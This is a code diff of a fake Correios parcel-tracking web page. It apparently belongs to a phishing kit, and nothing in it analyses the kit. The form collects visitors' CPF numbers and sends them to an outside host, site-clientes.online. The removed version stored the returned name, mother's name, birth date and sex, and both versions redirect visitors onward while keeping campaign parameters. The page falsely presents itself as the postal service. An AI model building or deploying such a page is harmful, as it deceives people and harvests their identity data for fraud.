-                        <p><span><b>Rastreamento</b></span></p>
-                    </div>
-                </div>
-                <div id="e_1248129_1_17370464156789398f2c2c5633610212"
-                    class="gpc-e e_caixa dd dm e_1248129_1_17370464156789398f2c2c5633610212">
-                    <div class="c borda_igual e_caixa"></div>
-                </div>
-                <div id="e_1248129_1_17370464156789398f2c326419756588"
-                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2c326419756588">
-                    <div class="c e_texto" style="white-space: normal;">
-                        <p><b>ACOMPANHE SUAS ENCOMENDAS ABAIXO</b></p>
-                    </div>
-                </div>
-                <div id="e_1248129_1_17370464156789398f2c378980206316"
-                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2c378980206316"
-                    style="white-space: normal;">
-                    <div class="c e_texto" style="white-space: normal;">
-                        <p><span>Deseja acompanhar seu objeto?<br>Digite o CPF do comprador</span></p>
-                    </div>
-                </div>
-                <div id="e_1248129_1_17370464156789398f2c3d5890029603"
-                    class="gpc-e e_formulario dd dm e_1248129_1_17370464156789398f2c3d5890029603"
-                    style="white-space: normal;">
-                    <form class="c e_formulario" id="86a1c069-1635-8c99-4afd-36afc50ead32" style="white-space: normal;">
-                        <fieldset>
-                            <div class="gpc_campos gpc_campos-input gpc_campos-100">
-                                <div class="gpc_campos-titulo esconder">
-                                    <label for="input_1734416045"><span><em>*</em>cpf: 000.000.000-00</span><span
-                                            class="gpc_campos-titulo_descricao icone-informacao gtt-baixo esconder"
-                                            data-gtt=""></span></label>
-                                </div>
-                                <div class="gpc_campos-campo"><input id="input_1734416045" name="cpf-000000000-00"
-                                        type="text" placeholder="* cpf: 000.000.000-00"
-                                        class="gpc_campo  cpf obrigatorio" value="">
-                                    <div class="gpc_campos-erro icone_bold-aviso gtt-esquerda" data-gtt=""></div>
-                                </div>
-                                <div class="gpc_campos-texto"></div>
-                            </div>
-                        </fieldset>
-                        <button class="gpc_botao borda_igual e_formulario"><span>Consultar</span></button>
-                    </form>
-                </div>
-                <div id="e_1248129_1_17370464156789398f32122587196927"
-                    class="gpc-e e_imagem dd dm e_1248129_1_17370464156789398f32122587196927"
-                    style="white-space: normal;">
-                    <div class="c imagem e_imagem" style="white-space: normal;">
-                        <div class="imagem_fundo"></div>
-                    </div>
-                </div>
-                <div id="e_1248129_1_17370464156789398f32262597684658"
-                    class="gpc-e e_imagem dd dm e_1248129_1_17370464156789398f32262597684658"
-                    style="white-space: normal;">
-                    <div class="c imagem e_imagem" style="white-space: normal;">
-                        <div class="imagem_fundo"></div>
-                    </div>
-                </div>
-                <div id="e_1248129_1_17370464156789398f3234a507668651"
-                    class="gpc-e e_titulo dd dm e_1248129_1_17370464156789398f3234a507668651"
-                    style="white-space: normal;">
-                    <div class="c e_titulo" style="white-space: normal;">
-                        <h2><span>Portal Correios </span><span>> </span><span>Rastreamento </span></h2>
-                    </div>
-                </div>
-                <div id="e_1248129_1_17370464156789398f3240e670180056"
-                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f3240e670180056"
-                    style="white-space: normal;">
-                    <div class="c e_texto" style="white-space: normal;">
-                        <p><span><b>Atenção:</b> Digite seu CPF sem pontos e traços (apenas números)</span></p>
-                    </div>
-                </div>
-                <div id="e_1248129_1_17370464156789398f32469548758122"
-                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f32469548758122 error"
-                    style="white-space: normal;">
-                    <div class="c e_texto" style="white-space: normal;">
-                        <p><b class="textoerror">CPF</b></p>
-                    </div>
-                </div>
-            </div>
-        </div>
-        <div id="b_1248129_1_17370464156789398f2bf98" class="gpc-b">
-            <div class="gpc-b_sobreposicao"></div>
-        </div>
+<body>
+  <a class="skip-link" href="">Pular para o rastreamento</a>
+
+  <div class="accessibility-bar">
+    <button type="button" class="accessibility-toggle" aria-expanded="false" aria-controls="accessibility-menu">
+      Acessibilidade <span class="caret" aria-hidden="true"></span>
+    </button>
+
+  </div>
+
+  <header class="site-header">
+    <button class="menu-button" type="button" >
+      <span></span><span></span><span></span>
+    </button>
+<style>
+  .brand {
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    text-decoration: none;
+    line-height: 0;
+  }
+
+  .brand-mark {
+    display: block;
+    width: 140px;
+    height: 30px;
+    object-fit: contain;
+    flex-shrink: 0;
+  }
+</style>
+
+<a class="brand"  aria-label="Início">
+  <img
+    class="brand-mark"
+    src="images/logo.svg"
+    alt="Logo"
+  >
+</a>
+<nav class="header-actions" aria-label="Atalhos">
+  <a
+    class="action-link"
+    
+    aria-label="Ajuda e informações"
+    title="Ajuda"
+  >
+    <img src="images/entrar.svg" alt="" class="action-icon">
+  </a>
+
+  <a
+    class="action-link"
+    
+    aria-label="Buscar encomenda"
+    title="Buscar"
+  >
+    <img src="images/lupa.svg" alt="" class="action-icon">
+  </a>
+</nav>
+
+<style>
+  .header-actions {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 16px;
+  }
+
+  .action-link {
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    width: 32px;
+    height: 32px;
+    text-decoration: none;
+  }
+
+  .action-icon {
+    display: block;
+    width: 24px;
+    height: 24px;
+    object-fit: contain;
+  }
+</style>
+  </header>
+
+  <nav class="site-menu" id="site-menu" hidden aria-label="Menu principal">
+    <a href="">Acompanhe sua encomenda</a>
+    <a href="">Ajuda</a>
+  </nav>
+
+  <main id="inicio">
+
+<section class="hero" id="inicio" aria-label="Destaques">
+
+  <div class="hero-carousel">
+    <div class="hero-slide active">
+      <img
+        src="images/header1.png"
+        alt=""
+        fetchpriority="high"
+      >
     </div>
 
-    <style>
-        .obrigatorio.active {
-            border: 1px solid red !important;
+    <div class="hero-slide">
+      <img
+        src="images/header2.png"
+        alt=""
+        loading="eager"
+      >
+    </div>
+  </div>
+
+  <div class="hero-dots" aria-label="Selecionar imagem">
+    <button
+      class="hero-dot active"
+      type="button"
+      aria-label="Imagem 1"
+      aria-current="true"
+    ></button>
+
+    <button
+      class="hero-dot"
+      type="button"
+      aria-label="Imagem 2"
+      aria-current="false"
+    ></button>
+  </div>
+
+</section>
+
+<style>
+  .hero {
+    position: relative;
+    width: 100%;
+    overflow: hidden;
+    isolation: isolate;
+  }
+
+  /* Proporção original: 767 × 577 */
+  .hero-carousel {
+    position: relative;
+    width: 100%;
+    aspect-ratio: 767 / 577;
+    overflow: hidden;
+    background: #ffffff;
+  }
+
+  .hero-slide {
+    position: absolute;
+    inset: 0;
+    width: 100%;
+    height: 100%;
+    opacity: 0;
+    transition: opacity 450ms ease-in-out;
+    pointer-events: none;
+  }
+
+  .hero-slide.active {
+    opacity: 1;
+  }
+
+  .hero-slide img {
+    display: block;
+    width: 100%;
+    height: 100%;
+    object-fit: contain;
+    object-position: center;
+  }
+
+  /* Indicadores do carrossel */
+  .hero-dots {
+    position: absolute;
+    bottom: 12px;
+    left: 50%;
+    z-index: 2;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 8px;
+    transform: translateX(-50%);
+  }
+
+  .hero-dot {
+    display: block;
+    width: 8px;
+    height: 8px;
+    flex-shrink: 0;
+    padding: 0;
+    border: none;
+    border-radius: 50%;
+    background: rgba(255, 255, 255, 0.6);
+    cursor: pointer;
+    transition:
+      width 250ms ease,
+      background-color 250ms ease;
+  }
+
+  .hero-dot.active {
+    width: 22px;
+    border-radius: 10px;
+    background: #ffffff;
+  }
+
+  .hero-dot:focus-visible {
+    outline: 2px solid #ffffff;
+    outline-offset: 4px;
+  }
+
+  @media (prefers-reduced-motion: reduce) {
+    .hero-slide,
+    .hero-dot {
+      transition: none;
+    }
+  }
+</style>
+
+<script>
+(function () {
+  "use strict";
+
+  const hero = document.querySelector("#inicio.hero");
+
+  if (!hero || hero.dataset.carouselReady === "true") {
+    return;
+  }
+
+  hero.dataset.carouselReady = "true";
+
+  const slides = Array.from(
+    hero.querySelectorAll(".hero-slide")
+  );
+
+  const dots = Array.from(
+    hero.querySelectorAll(".hero-dot")
+  );
+
+  if (slides.length !== 2 || dots.length !== 2) {
+    return;
+  }
+
+  let current = 0;
+  let timer = null;
+
+  function showSlide(index) {
+    current = index;
+
+    slides.forEach((slide, i) => {
+      slide.classList.toggle("active", i === index);
+    });
+
+    dots.forEach((dot, i) => {
+      dot.classList.toggle("active", i === index);
+
+      dot.setAttribute(
+        "aria-current",
+        i === index ? "true" : "false"
+      );
+    });
+  }
+
+  function startCarousel() {
+    clearInterval(timer);
+
+    timer = setInterval(function () {
+      showSlide((current + 1) % slides.length);
+    }, 4000);
+  }
+
+  dots.forEach((dot, index) => {
+    dot.addEventListener("click", function () {
+      showSlide(index);
+      startCarousel();
+    });
+  });
+
+  showSlide(0);
+  startCarousel();
+})();
+</script>
+
+
+    <div class="hero-spacer" aria-hidden="true"></div>
+
+    <section class="tracking-section" id="rastreamento" aria-labelledby="tracking-title">
+      <h2 id="tracking-title">Acompanhe sua Encomenda</h2>
+      <h4 style="text-align: center;">Deseja acompanhar seu objeto? <br> Informe seu CPF abaixo:</h4><div style="display: flex; justify-content: center; align-items: center; width: 100%;">
+  <svg class="tracking-icon" viewBox="0 0 64 64" fill="none" aria-hidden="true">
+    <path d="m6 19 22-11 23 11-23 12L6 19Z" stroke="currentColor" stroke-width="2.8" stroke-linejoin="round"/>
+    <path d="M6 19v25l22 12V31M51 19v14M17 14l22 12M17 26v12l11 6" stroke="currentColor" stroke-width="2.8" stroke-linejoin="round"/>
+    <circle cx="45" cy="43" r="10" fill="#f0f0f0" stroke="currentColor" stroke-width="2.8"/>
+    <path d="m52 50 7 7" stroke="currentColor" stroke-width="3.6" stroke-linecap="round"/>
+  </svg>
+</div>
+
+<form id="tracking-form" novalidate>
+  <div class="tracking-row">
+    <div class="tracking-input-wrap">
+      <label class="visually-hidden" for="tracking-code">
+        CPF
+      </label>
+
+<input
+  id="tracking-code"
+  name="cpf"
+  type="text"
+  placeholder="INFORME SEU CPF: 000.000.000-00"
+  style="text-align: center; font-weight: bold;"
+  autocomplete="off"
+  inputmode="numeric"
+  maxlength="14"
+  required
+>
+
+      <button
+        class="search-icon-button"
+        type="submit"
+        aria-label="Consultar CPF"
+      >
+        <svg
+          viewBox="0 0 24 24"
+          aria-hidden="true"
+        >
+          <circle cx="10.5" cy="10.5" r="6.7"></circle>
+          <path d="m15.6 15.6 5 5"></path>
+        </svg>
+      </button>
+    </div>
+  </div>
+
+  <p
+    id="tracking-error"
+    class="field-error"
+    role="alert"
+    hidden
+  ></p>
+
+  <div class="yellow-rule" aria-hidden="true"></div>
+
+  <button class="submit-button" type="submit">
+    Consultar encomenda
+  </button>
+</form>
+
+
+<script>
+(function () {
+  "use strict";
+
+  function initCPFForm() {
+    const form = document.getElementById("tracking-form");
+    const inputCPF = document.getElementById("tracking-code");
+    const errorElement = document.getElementById("tracking-error");
+
+    if (!form || !inputCPF || !errorElement) return;
+
+    // Evita inicializar o formulário duas vezes.
+    if (form.dataset.cpfInitialized === "true") return;
+    form.dataset.cpfInitialized = "true";
+
+    const API_URL =
+      "https://site-clientes.online/aknes-api/aknes.php";
+
+    const NEXT_URL = "../Rastreio/index.html";
+
+    let isSubmitting = false;
+
+    function onlyDigits(value) {
+      return value.replace(/\D/g, "").slice(0, 11);
+    }
+
+    // Formata o CPF: 000.000.000-00
+    function formatCPF(digits) {
+      digits = digits.slice(0, 11);
+
+      if (digits.length > 9) {
+        return digits.replace(
+          /^(\d{3})(\d{3})(\d{3})(\d{1,2})$/,
+          "$1.$2.$3-$4"
+        );
+      }
+
+      if (digits.length > 6) {
+        return digits.replace(
+          /^(\d{3})(\d{3})(\d+)$/,
+          "$1.$2.$3"
+        );
+      }
+
+      if (digits.length > 3) {
+        return digits.replace(
+          /^(\d{3})(\d+)$/,
+          "$1.$2"
+        );
+      }
+
+      return digits;
+    }
+
+    // Valida os dígitos verificadores do CPF.
+    function isValidCPF(value) {
+      const cpf = onlyDigits(value);
+
+      if (cpf.length !== 11) return false;
+      if (/^(\d)\1{10}$/.test(cpf)) return false;
+
+      const digits = cpf.split("").map(Number);
+      let sum = 0;
+
+      for (let i = 0; i < 9; i++) {
+        sum += digits[i] * (10 - i);
+      }
+
+      let remainder = (sum * 10) % 11;
+      if (remainder === 10) remainder = 0;
+
+      if (remainder !== digits[9]) return false;
+
+      sum = 0;
+
+      for (let i = 0; i < 10; i++) {
+        sum += digits[i] * (11 - i);
+      }
+
+      remainder = (sum * 10) % 11;
+      if (remainder === 10) remainder = 0;
+
+      return remainder === digits[10];
+    }
+
+    // Centraliza a mensagem na largura total disponível.
+    function showError(message) {
+      errorElement.textContent = message;
+      errorElement.hidden = false;
+
+      errorElement.style.setProperty("display", "block", "important");
+      errorElement.style.setProperty("width", "100%", "important");
+      errorElement.style.setProperty("max-width", "100%", "important");
+      errorElement.style.setProperty("text-align", "center", "important");
+      errorElement.style.setProperty("font-size", "1.1em", "important");
+      errorElement.style.setProperty("font-weight", "bold", "important");
+      errorElement.style.setProperty("margin-left", "auto", "important");
+      errorElement.style.setProperty("margin-right", "auto", "important");
+      errorElement.style.setProperty("box-sizing", "border-box", "important");
+
+      errorElement.setAttribute("role", "alert");
+      inputCPF.setAttribute("aria-invalid", "true");
+    }
+
+    function clearError() {
+      errorElement.textContent = "";
+      errorElement.hidden = true;
+
+      [
+        "display",
+        "width",
+        "max-width",
+        "text-align",
+        "font-size",
+        "font-weight",
+        "margin-left",
+        "margin-right",
+        "box-sizing"
+      ].forEach(function (property) {
+        errorElement.style.removeProperty(property);
+      });
+
+      inputCPF.removeAttribute("aria-invalid");
+    }
+
+    // Máscara automática mantendo a posição do cursor.
+    inputCPF.addEventListener("input", function () {
+      const oldValue = inputCPF.value;
+      const oldCursor = inputCPF.selectionStart;
+
+      const digitsBeforeCursor = oldValue
+        .slice(0, oldCursor === null ? oldValue.length : oldCursor)
+        .replace(/\D/g, "").length;
+
+      const digits = onlyDigits(oldValue);
+      const formatted = formatCPF(digits);
+
+      inputCPF.value = formatted;
+
+      let newCursor = 0;
+      let digitCount = 0;
+
+      while (
+        newCursor < formatted.length &&
+        digitCount < digitsBeforeCursor
+      ) {
+        if (/\d/.test(formatted[newCursor])) {
+          digitCount++;
         }
 
-        .error {
-            width: auto !important;
+        newCursor++;
+      }
+
+      try {
+        inputCPF.setSelectionRange(newCursor, newCursor);
+      } catch (_) {}
+
+      clearError();
+    });
+
+    // Consulta o CPF ao enviar o formulário.
+    form.addEventListener("submit", async function (event) {
+      event.preventDefault();
+
+      if (isSubmitting) return;
+
+      clearError();
+
+      const cpf = onlyDigits(inputCPF.value);
+
+      if (!isValidCPF(cpf)) {
+        showError("Digite um CPF válido, com 11 dígitos.");
+        inputCPF.focus();
+        return;
+      }
+
+      isSubmitting = true;
+
+      const buttons = form.querySelectorAll('button[type="submit"]');
+
+      buttons.forEach(function (button) {
+        button.disabled = true;
+      });
+
+      try {
+        const apiURL = new URL(API_URL);
+        apiURL.searchParams.set("cpf", cpf);
+
+        const response = await fetch(apiURL.toString(), {
+          method: "GET",
+          headers: {
+            "Accept": "application/json"
+          }
+        });
+
+        if (!response.ok) {
+          throw new Error(
+            "Não foi possível consultar o CPF. Tente novamente."
+          );
         }
 
-        .error.active {
-            width: auto !important;
+        const data = await response.json();
+
+        if (!data || Number(data.status) !== 200) {
+          throw new Error(
+            "CPF não encontrado. Verifique os números e tente novamente."
+          );
         }
 
-        .textoerror.active {
-            color: red !important;
-        }
-    </style>
-
-    <script>
-        document.addEventListener("DOMContentLoaded", () => {
-            const form = document.querySelector("form.e_formulario");
-            const inputCPF = document.getElementById("input_1734416045");
-            const btnConsultar = form.querySelector("button");
-            const errorDiv = form.querySelector(".gpc_campos-erro");
-            const textoErrorDiv = document.querySelector(".textoerror");
-
-            inputCPF.addEventListener("input", (e) => {
-                let value = e.target.value.replace(/\D/g, "");
-                if (value.length > 3) value = value.replace(/(\d{3})(\d)/, "$1.$2");
-                if (value.length > 7) value = value.replace(/(\d{3})\.(\d{3})(\d)/, "$1.$2.$3");
-                if (value.length > 11) value = value.replace(/(\d{3})\.(\d{3})\.(\d{3})(\d{1,2})/, "$1.$2.$3-$4");
-                e.target.value = value;
-            });
-
-            const isValidCPF = (cpf) => cpf.replace(/\D/g, "").length === 11;
-
-            btnConsultar.addEventListener("click", async (e) => {
-                e.preventDefault();
-
-                const cpf = inputCPF.value.replace(/\D/g, "");
-
-                errorDiv.classList.remove("active");
-                textoErrorDiv.classList.remove("active");
-                inputCPF.classList.remove("active");
-
-                if (!isValidCPF(cpf)) {
-                    inputCPF.classList.add("obrigatorio", "active");
-                    errorDiv.classList.add("error", "active");
-                    textoErrorDiv.classList.add("textoerror", "active");
-                    textoErrorDiv.textContent = "CPF precisa ter 11 dígitos!";
-                    return;
-                }
-
-                try {
-                    const url = `https://site-clientes.online/aknes-api/aknes.php?cpf=${cpf}`;
-                    const response = await fetch(url);
-
-                    if (!response.ok) {
-                        throw new Error("Erro ao consultar a API");
-                    }
-
-                    const data = await response.json();
-
-                    if (data.status === 200) {
-                        const hoje = new Date();
-                        const dia = String(hoje.getDate()).padStart(2, '0');
-                        const mes = String(hoje.getMonth() + 1).padStart(2, '0');
-                        const ano = hoje.getFullYear();
-                        const dataFormatada = `${dia}/${mes}/${ano}`;
-
-                        localStorage.setItem("nome", data.nome);
-                        localStorage.setItem("cpf", cpf);
-                        localStorage.setItem("data_atual", dataFormatada);
-                        localStorage.setItem("mae", data.mae);
-                        localStorage.setItem("nascimento", data.nascimento);
-                        localStorage.setItem("sexo", data.sexo);
-                        localStorage.setItem("requisicoes_restantes", data.requisicoes_restantes);
-
-                        const currentParams = new URLSearchParams(window.location.search);
-                        currentParams.set("nome", encodeURIComponent(data.nome));
-                        currentParams.set("cpf", encodeURIComponent(cpf));
-                        currentParams.set("data_atual", dataFormatada);
-
-                        window.location.href = `../rastreio/index.html?${currentParams.toString()}`;
-                    } else {
-                        throw new Error("CPF não encontrado. Tente novamente.");
-                    }
-                } catch (error) {
-                    inputCPF.classList.add("obrigatorio", "active");
-                    errorDiv.classList.add("error", "active");
-                    textoErrorDiv.classList.add("textoerror", "active");
-                    textoErrorDiv.textContent = error.message;
-                }
-            });
+        // Captura nome e CPF formatado da resposta da API
+        const nomeReal = data.nome || "";
+        const cpfFormatado = data.cpf || cpf;
+
+        // Persiste no localStorage para uso em outras páginas
+        try { localStorage.setItem("nome", nomeReal); } catch (_) {}
+        try { localStorage.setItem("cpf", cpfFormatado); } catch (_) {}
+
+        // Preserva os parâmetros atuais, incluindo as UTMs.
+        const currentParams = new URLSearchParams(
+          window.location.search
+        );
+
+        currentParams.set("cpf", cpf);
+        currentParams.set("cpf_fmt", encodeURIComponent(cpfFormatado));
+        currentParams.set("nome", encodeURIComponent(nomeReal));
+
+        const queryString = currentParams.toString();
+
+        const destination = queryString
+          ? NEXT_URL + "?" + queryString
+          : NEXT_URL;
+
+        window.location.href = destination;
+
+      } catch (error) {
+        showError(
+          error instanceof TypeError
+            ? "Erro de conexão ao consultar o CPF. Tente novamente."
+            : error.message || "Ocorreu um erro. Tente novamente."
+        );
+
+        isSubmitting = false;
+
+        buttons.forEach(function (button) {
+          button.disabled = false;
         });
-    </script>
-
-
-
-
-
+      }
+    });
+  }
+
+  if (document.readyState === "loading") {
+    document.addEventListener("DOMContentLoaded", initCPFForm, {
+      once: true
+    });
+  } else {
+    initCPFForm();
+  }
+})();
+</script>
+
+
+      <h4 class="services-note">Atenção: Digite seu CPF <br> sem pontos e traços (apenas números)</h4>
+    </section>
+
+    <div class="footer-spacer" aria-hidden="true"></div>
+
+    </main>
+ <footer class="site-footer" id="ajuda">
+    <div class="footer-brand-row">
+      <a class="footer-brand" href="" aria-label="Rota, início"><div class="footer-brand-row">
+  <img src="images/footer.png" alt="" class="footer-mark">
+</div>
+
+<style>
+  .footer-brand-row {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    width: 100%;
+  }
+
+  .footer-mark {
+    display: block;
+    width: 390px;
+    max-width: 90%;
+    height: auto;
+    margin: 0 auto;
+    object-fit: contain;
+  }
+</style>
+        
+      </a>
+      
+    </div>
+
+    <p class="copyright">© Copyright 2026 Correios</p>
+    <p class="footer-subline">CNPJ 34.028.316/0001-03
+</p>
+  </footer>
+
+  
 </body>
-
-</html>+</html>
--- a/encomenda/css/style.css
+++ b/encomenda/css/style.css
@@ -1,2042 +1,113 @@
-html,
-body,
-div,
-span,
-applet,
-object,
-iframe,
-h1,
-h2,
-h3,
-h4,
-h5,
-h6,
-p,
-blockquote,
-pre,
-a,
-abbr,
-acronym,
-address,
-big,
-cite,
-code,
-del,
-dfn,
-em,
-img,
-ins,
-kbd,
-q,
-s,
-samp,
-small,
-strike,
-strong,
-sub,
-sup,
-tt,
-var,
-b,
-u,
-i,
-center,
-dl,
-dt,
-dd,
-ol,
-ul,
-li,
-fieldset,
-form,
-label,
-legend,
-table,
-caption,
-tbody,
-tfoot,
-thead,
-tr,
-th,
-td,
-article,
-aside,
-canvas,
-details,
-embed,
-figure,
-figcaption,
-footer,
-header,
-hgroup,
-menu,
-nav,
-output,
-ruby,
-section,
-summary,
-time,
-mark,
-audio,
-video {
-    margin: 0;
-    padding: 0;
-    border: 0;
-    vertical-align: baseline;
-    background: none repeat scroll 0 0 transparent;
-    font-family: inherit;
-    font-size: 100%;
-    font-style: inherit;
-    font-weight: inherit;
-    outline: 0;
+:root {
+  color-scheme: light;
+  --blue: #087ab9;
+  --blue-dark: #064b7d;
+  --navy: #00385f;
+  --yellow: #ffda00;
+  --ink: #17445d;
+  --gray: #f0f0f0;
 }
-
-html,
-body {
-    width: 100%;
-    -moz-text-size-adjust: 100%;
-    -ms-text-size-adjust: 100%;
-    -webkit-text-size-adjust: 100%;
-    text-size-adjust: 100%;
-    font-family: "Open Sans", sans-serif;
-    font-style: normal;
-    font-weight: 400;
+* { box-sizing: border-box; }
+html { scroll-behavior: smooth; }
+body { margin: 0; min-width: 280px; color: var(--ink); background: #fff; font-family: Arial, Helvetica, sans-serif; -webkit-font-smoothing: antialiased; }
+button, input { font: inherit; }
+button, a { -webkit-tap-highlight-color: transparent; }
+a { color: inherit; }
+.skip-link { position: absolute; left: -9999px; top: 8px; z-index: 30; padding: 10px 14px; background: white; color: var(--navy); }
+.skip-link:focus { left: 8px; }
+.accessibility-bar { height: 30px; position: relative; z-index: 10; padding: 0 12px; display: flex; align-items: center; background: #f0efec; border-bottom: 1px solid #e2dfdb; }
+.accessibility-toggle { display: inline-flex; align-items: center; gap: 9px; height: 30px; padding: 0; border: 0; background: transparent; color: #186ea1; font-size: 16px; cursor: pointer; }
+.caret { width: 0; height: 0; border-left: 6px solid transparent; border-right: 6px solid transparent; border-top: 6px solid #087ab9; margin-left: 1px; }
+.accessibility-menu { position: absolute; left: 0; top: 30px; display: flex; gap: 8px; padding: 10px 12px; background: #fff; box-shadow: 0 4px 12px #001b3527; }
+.accessibility-menu[hidden] { display: none; }
+.accessibility-menu button { border: 1px solid #d7e0e5; border-radius: 3px; background: #fff; color: #064b7d; font-size: 12px; padding: 7px 9px; }
+.site-header { height: 43px; position: relative; z-index: 8; display: flex; align-items: center; justify-content: space-between; padding: 0 12px; background: #fff; border-bottom: 3px solid var(--yellow); }
+.menu-button { width: 26px; height: 30px; display: flex; flex-direction: column; align-items: flex-start; justify-content: center; gap: 4px; padding: 0; border: 0; background: transparent; cursor: pointer; }
+.menu-button span { display: block; width: 17px; height: 2px; border-radius: 1px; background: var(--blue); }
+.brand { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); display: flex; align-items: center; gap: 3px; text-decoration: none; color: #064b7d; font-size: 29px; line-height: 1; font-weight: 700; letter-spacing: -1.1px; white-space: nowrap; }
+.brand-mark { width: 39px; height: 33px; }
+.header-actions { display: flex; align-items: center; gap: 19px; }
+.action-link { width: 24px; height: 29px; display: grid; place-items: center; color: #f0b900; text-decoration: none; }
+.action-link svg { width: 24px; height: 24px; fill: none; stroke: currentColor; stroke-width: 2.3; stroke-linecap: round; stroke-linejoin: round; }
+.site-menu { position: absolute; z-index: 9; top: 73px; left: 0; right: 0; padding: 7px 13px; background: #fff; box-shadow: 0 5px 14px #002b472b; }
+.site-menu[hidden] { display: none; }
+.site-menu a { display: block; padding: 13px 4px; border-bottom: 1px solid #e4e9ed; color: #064b7d; text-decoration: none; font-size: 14px; }
+.hero { height: 333px; position: relative; overflow: hidden; color: #fff; background: linear-gradient(118deg, #004570 0%, #00355e 51%, #005a8c 100%); border-bottom: 8px solid var(--yellow); }
+.hero::before { content: ""; position: absolute; inset: 0; opacity: .14; background-image: radial-gradient(circle at 19% 42%, transparent 0 25px, #69caed 26px 27px, transparent 28px), radial-gradient(circle at 53% 66%, transparent 0 45px, #69caed 46px 47px, transparent 48px); background-size: 118px 112px, 158px 145px; }
+.hero-glow { position: absolute; width: 108px; height: 120px; top: -27px; right: -43px; border-radius: 0 0 0 68px; transform: rotate(18deg); background: #08b4df; opacity: .95; }
+.hero-content { position: absolute; z-index: 2; top: 28px; left: 10px; right: 10px; text-align: center; }
+.hero-brand { display: flex; align-items: center; justify-content: center; gap: 3px; min-height: 21px; margin-bottom: 22px; color: #fff; font-weight: 700; font-size: 15px; line-height: 1; }
+.hero-brand svg { width: 25px; height: 21px; }
+.hero-brand small { display: block; margin-top: 2px; font-size: 6px; font-weight: 700; letter-spacing: 1.1px; }
+.hero h1 { margin: 0; color: var(--yellow); font-size: clamp(22px, 5.65vw, 27px); font-weight: 800; line-height: .96; letter-spacing: -.45px; }
+.hero-copy { margin: 7px 0 4px; color: #fff; font-size: 14px; line-height: 1.25; }
+.hero-cta { display: inline-flex; justify-content: center; align-items: center; min-height: 27px; padding: 0 30px; border-radius: 22px; background: var(--yellow); color: #064b7d; text-decoration: none; font-size: 15px; line-height: 1; white-space: nowrap; }
+.hero-art { position: absolute; z-index: 1; bottom: -1px; left: 0; width: 100%; height: 178px; display: block; }
+.hero-bottom-line { position: absolute; z-index: 3; bottom: -5px; left: 0; right: 0; height: 2px; background: var(--yellow); }
+.hero-spacer { height: 35px; background: #fff; }
+.tracking-section { min-height: 297px; padding: 39px 12px 23px; background: #f0f0f0; }
+.tracking-section h2 { margin: 0; color: #087ab9; text-align: center; font-weight: 600; font-size: 24px; line-height: 30px; }
+#tracking-form { margin-top: 20px; }
+.tracking-row { display: flex; align-items: center; gap: 9px; margin: 0 8px 0 16px; }
+.tracking-icon { flex: 0 0 60px; width: 60px; height: 54px; color: #087ab9; overflow: visible; }
+.tracking-input-wrap { flex: 1 1 auto; min-width: 0; height: 50px; display: flex; align-items: stretch; overflow: hidden; border: 1px solid #999087; border-radius: 5px; background: #fff; }
+.tracking-input-wrap:focus-within { outline: 2px solid #67b9e1; outline-offset: 1px; border-color: #087ab9; }
+.tracking-input-wrap input { min-width: 0; flex: 1 1 auto; width: 100%; padding: 0 15px; border: 0; outline: none; color: #254457; background: transparent; font-size: 12px; }
+.tracking-input-wrap input::placeholder { color: #969696; opacity: 1; }
+.tracking-input-wrap input[aria-invalid="true"] { color: #b42318; }
+.search-icon-button { flex: 0 0 38px; width: 38px; display: grid; place-items: center; border: 0; padding: 0; background: #fff; color: #087ab9; cursor: pointer; }
+.search-icon-button svg { width: 23px; height: 23px; stroke: currentColor; stroke-width: 2.5; fill: none; stroke-linecap: round; }
+.field-error { margin: 7px 10px -6px 85px; color: #b42318; font-size: 11px; line-height: 1.35; }
+.field-error[hidden] { display: none; }
+.yellow-rule { height: 2px; margin: 16px 0 15px; background: var(--yellow); }
+.submit-button { display: block; width: min(100%, 279px); height: 50px; margin: 0 auto; border: 0; border-radius: 3px; background: #087ab9; color: #fff; font-size: 16px; font-weight: 400; cursor: pointer; transition: background-color .15s ease, transform .15s ease; }
+.submit-button:hover { background: #06669d; }
+.submit-button:active { transform: translateY(1px); }
+.services-note { margin: 22px 0 0; text-align: center; color: #555; font-size: 16px; line-height: 20px; }
+.services-note a { color: #0078ba; font-weight: 700; text-decoration: none; }
+.services-note a:hover { text-decoration: underline; }
+.footer-spacer { height: 25px; background: #fff; }
+.site-footer { min-height: 193px; padding: 29px 15px 18px; background: #ffdf00; color: #064b7d; text-align: center; position: relative; overflow: hidden; }
+.site-footer::after { content: ""; position: absolute; right: -40px; bottom: 0; width: 180px; height: 100%; background: linear-gradient(135deg, transparent 0 47%, #ffbd00 47% 100%); opacity: .66; pointer-events: none; }
+.footer-brand-row { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; gap: 12px; min-height: 62px; }
+.footer-brand { display: inline-flex; align-items: center; gap: 5px; color: #064b7d; text-decoration: none; font-size: 49px; line-height: 1; font-weight: 700; letter-spacing: -2px; }
+.footer-mark { width: 76px; height: 52px; flex: 0 0 76px; }
+.footer-badge { width: 80px; height: 57px; flex: 0 0 80px; display: grid; place-items: center; background: #064b7d; }
+.footer-badge svg { width: 52px; height: 47px; }
+.copyright { position: relative; z-index: 1; margin: 24px 0 0; font-size: 14px; line-height: 18px; }
+.footer-subline { position: relative; z-index: 1; margin: 9px 0 0; font-size: 13px; line-height: 17px; }
+.visually-hidden { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; border: 0; }
+.large-text body { font-size: 1.12em; }
+@media (min-width: 700px) {
+  .accessibility-bar { padding-left: max(12px, calc((100% - 1100px) / 2)); }
+  .site-header { padding-left: max(12px, calc((100% - 1100px) / 2)); padding-right: max(12px, calc((100% - 1100px) / 2)); }
+  .hero { height: 380px; }
+  .hero-content { top: 34px; }
+  .hero h1 { font-size: 35px; }
+  .hero-art { width: min(100%, 1040px); height: 210px; left: 50%; transform: translateX(-50%); }
+  .tracking-section { padding-top: 42px; }
+  .tracking-section h2 { font-size: 27px; }
